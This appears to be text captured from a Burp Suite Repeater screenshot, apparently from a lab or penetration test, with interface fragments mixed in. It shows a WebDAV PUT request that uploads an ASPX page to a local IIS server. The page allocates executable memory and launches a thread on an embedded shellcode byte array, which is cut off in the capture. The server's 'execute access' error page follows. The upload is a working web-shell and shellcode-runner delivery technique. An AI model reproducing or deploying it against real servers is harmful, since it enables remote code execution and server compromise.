 1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http:/
Request
Pretty Raw Hex \n
1 PUT /fresh.aspx HTTP/1.1
2 TE: deflate,gzip;q=0.3
3 Connection: close
4 Host: 127.0.0.1:80
5 User-Agent: DAV.pm/v0.49
6 Content-Length: 10321
7
8 <%@ Page Language="C#" AutoEventWireup="true" %>
9 <%@ Import Namespace="System.IO" %>
10 <script runat="server">
11 private static Int32 MEM_COMMIT=0x1000;
12 private static IntPtr PAGE_EXECUTE_READWRITE=(
IntPtr)0x40;
13
14 [System.Runtime.InteropServices.DllImport(
"kernel32")]
15 private static extern IntPtr VirtualAlloc(IntPtr
lpStartAddr,UIntPtr size,Int32 flAllocationType,
IntPtr flProtect);
16
17 [System.Runtime.InteropServices.DllImport(
"kernel32")]
18 private static extern IntPtr CreateThread(IntPtr
lpThreadAttributes,UIntPtr dwStackSize,IntPtr
lpStartAddress,IntPtr param,Int32 dwCreationFlags,
ref IntPtr lpThreadId);
19
20 protected void Page_Load(object sender, EventArgs e
)
21 {
22 byte[] p9iIzvMjRGo = new byte[1802] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,
0x31,0xc0,0x64,
23 0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,
0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,
0xac,0x3c,
24 0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,
0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,
Search... 0 matches
Response
Pretty Raw Hex Render \n
}
15 H1{
font:13pt/15ptverdana
}
16 H2{
font:8pt/12ptverdana
}
17 A:link{
color:red
}
18 A:visited{
color:maroon
}
19 </STYLE>
20 </HEAD>
<BODY>
<TABLE width=500 border=0 cellspacing=10>
<TR>
<TD>
21
22 <h1>
The page cannot be displayed
</h1>
23 You have attempted to execute a CGI, ISAPI, or
other executable program from a directory that
does not allow programs to be executed.
24 <hr>
25 <p>
Please try the following:
</p>
26 <ul>
27 <li>
Contact the Web site administrator if you
believe this directory should allow execute
access.
</li>
28 </ul>
29 <h2>
Search... 0 matches
Insp
Sele
Se
Req
Req
Req
Req
Resp
Ready